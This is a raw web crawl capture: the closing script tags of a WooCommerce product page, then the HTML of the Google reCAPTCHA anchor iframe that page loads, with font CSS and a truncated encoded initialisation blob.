<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j3wn6tdnc4rs
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yMPvOemcR-ECi_BqeplX2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yMPvOemcR-ECi_BqeplX2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yMPvOemcR-ECi_BqeplX2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DnU5/w4jCv8KfeWVFwozCmMKow5Frw4N9w7R8esOnwqzCpzzDmlfCh0Vdw6TDnVrDl8KtwqEuwrk/eMKswq7CnMOnwotzw4k/[base64]/DhiYhCsO8R8KFw57Dj1vDucOxw4PDlFbDnkvDrFbCgMKNw4hgw5MyHUodIsKLwofClQHCv8OcwqDCqSZeOFtDRRrDvFNYw6LDijRuwrhQN1TCpsKmw7jDlcOadWXCqC/CtsKVHsOSB3skwpjDgsOOwozCjFsuDcOTAsOAwpXCpGzCujXDkG/CmzLCnQdmAMKII0V2ABguwpp+e8OMw6cWS8K/YzYCamLDojzClMKyIAfCrAQmPcKrJU3Dq8OdJUvDu8OJQcOhOhguw4vDmsOidRXCgMOqf3vDvVs1wrpxwrpjwpIUwp4jwps1e3zDh0nDuMODNycIMCDCusKowrk6NUPCvcOGQB3CuQTDm8KOI8KYI8K0CMOjw7lUwqvDhFzCkhzDkiI/w7rCk8KqTQxUw7duasOGWsOSw7JPNcOyN2dxXmNIwrMwGz/[base64]/Co8Osw6vDkRXChcOoUQtHCSnDr8K0w4JNw5EYwrHDhVhlTsKiPsK2UEvCmVwIwqTDqMOtwpEPwrFsa8OJw4tsw6MIwpk3a8K3w53DiMKpNsOHGDnDjG9qwrvCijXDh8Kow4MLNMKQw6bCsCEOQnzDqRA/[base64]/DusO7MTtNw6U7aB9Ja8OjE8KFQWzDomsPblvCgkVUw6N9E1/DtcOOAMOTwrfDpkbCrMOhw7DCoMKsBkQDwojCqsKYwpJ/wpBdLsK2O8O3R8O7w5ZCwoLDnz/DpMOEEzrCp2XCgsKHXwPCmMOPX8O3wpbCicO3wrMywodjeHzDm8ODPD8ywpLCjSzClnjDglkXPyl3wpfDt08gA37DkW7DrMOJdT9Sw6RnNSwSc8Kjc8OqIlPCtS7ClcOFwrd5w5wEfF5ww607w6LCoyPCqGIeLsOFJ2QawqZPYMOaM8Omw6rDqSpNwr1/w7HChFXCsVXDqcO/ElbDliLCqWhNw7h1bS/[base64]/DpzvDosO6dsORHBvCl8O9dxfCicKMw4tLwrvCrMO9wqQWDAbCmcKuXh8dw7rCqyBpw6jDtS53X38Aw4t7wo9mQcOSPl/Cnn/Dj8OdwpfChDxnw5HDr8K2w6vCnsO0YcO5dkzCm8K4wovCtcO+w7RywrnCnRUKXV9Tw7fDh8KEDiwWPMK9w7JtZmfChcOJKGzCgW5qwpsewqdow7hPPjQcw4rDgMKFYQzDlyk2wozCnB1fQcK4w4DCqsKXwoZ/w498esORCF7CmQLDoGYVM8Ocwo8tw4jDvyhKw5VBZsKDw4fCisK4IzXDpFp4wpnCmFZGwohFUm/DvhbClcKkw4nCvUvCpAjDpyZWVMKQwrjCusKcw63CgA8qw4bDmMOWbwXCk8Klw6DCsMKeCzYTwr/DiQoCNAoSw7LDgMOAw5TCuUBXcXnDiwTDu8KbKsKrJFRQw4bDhsK9CMKwwpVKw41hw5XCoRfCtiU7FxvDuMKmRsKvw5ISwovDqXLDt1gVw4bCvl/Cq8O3A1wtEC1FZhjDvEZ/w7TDp0nDq8OYw5jDgTvDusKhSMKmwo7Cu8OLEsKSCTHDrDQAUMODYh/DjcOGTcKuEcKXwoXCoMKEwo9KwrTCj0vClW12IXNvcl7CkkDDosOXX8KQw6HCk8KnwrDCi8OOw4R2Vl4dMxs2GGYCYcOcwq/CrCfDuH0DwpdkwpnDmcKQw7IywqzCscKpVSAbw5ohVMKIGgDDo8O/[base64]/CgG1Bwpw/w7wGexZuEDnCvMKJIiTClsO/YsOoN8OnwqQJccKtX0A4w77Dr3fDoCorw5cqYzhmw7QwwobDg3fDtS8iLGV3w7vDqMKvw5F8woAaPsK3wp5/[base64]/DmUjDizoJw49qwpzDiQzDm8KpU8OIwq/[base64]/CjQtywpJXOBRPb33Cn8KJwrjDucOldiRjwr/CrxAkdMOyQ098wp4twq7Cr2zDplrDr2HDpMOvwqQEw68OwpLCjsO4XMOdeTrCjcKXwqgCw7Fpw7pXw4dQw4kqwq51w5s8NENZw6cuFmUNbW/Cr2o+w5zDl8K+wrzCn8KeSsOpaMO+w7dsw5hjaGLCqDkTAW8AwpDDny4cw73DjMKsw6MqaQBbwovDqMOnT3PCoMKnB8KjcD/[base64]/Dn0RGECzDqELCrCB/w6nCrRDClcKkw67CtGAWXsKkSzMMccO/[base64]/[base64]/dwIrw7Rsw6t5SsO1fMK8LsKQZ8OWw68ow6/CoMKkw5XCk1oGAcOQw5o1w5XCgcKLwrAlwrp2KVRteMOxw6gIw7oHWB/DtXzDt8OwCB/Do8Ozwp3ClRXDrzVVVg0lDmLCiE3Cq8KyZxtnwrLDqMKNJglmKsOQNncswqhow5tXAsOMw4TCvA40wocGDkL